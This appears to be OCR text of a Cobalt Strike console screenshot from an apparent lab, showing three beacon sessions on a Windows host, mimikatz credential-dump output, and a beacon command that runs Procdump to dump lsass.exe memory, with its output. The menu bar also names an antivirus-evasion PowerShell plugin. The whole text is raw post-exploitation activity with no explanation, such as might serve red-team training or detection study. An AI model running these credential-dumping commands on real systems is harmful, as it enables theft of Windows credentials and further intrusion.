 1 2 3 4 2 19:19
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R20O8R 6666.exe 716 x64 855ms 1 second
192.168.70.30 192.168.70.30 CobaltStrike h DESKTOP-7R20O8R 6666.exe 2668 x64 12m 1 second
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R20O8R 6666.exe 3676 x64 12m 1 second
Event Log X Beacon 192.168.70.30@3676 X Beacon 192.168.70.30@716 X
wdigest :
* Username : DESKTOP-7R20O8R$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : desktop-7r20o8r$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
mimikatz(commandline) # exit
Bye!
[10/11 19:18:50] beacon> shell C:\Users\h\Desktop\Procdump\Procdump.exe -accepteula -ma lsass.exe lsass.dmp
[10/11 19:18:50] [*] Tasked beacon to run: C:\Users\h\Desktop\Procdump\Procdump.exe -accepteula -ma lsass.exe lsass.dmp
[10/11 19:18:51] [+] host called home, sent: 107 bytes
[10/11 19:18:52] [+] received output:
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[19:18:51] Dump 1 initiated: C:\Users\h\Desktop\lsass.dmp
[19:18:51] Dump 1 writing: Estimated dump file size is 44 MB.
[19:18:52] Dump 1 complete: 45 MB written in 0.6 seconds
[19:18:52] Dump count reached.
[DESKTOP-7R20O8R] - x64 | h * | 716 - x64 last:855ms
beacon>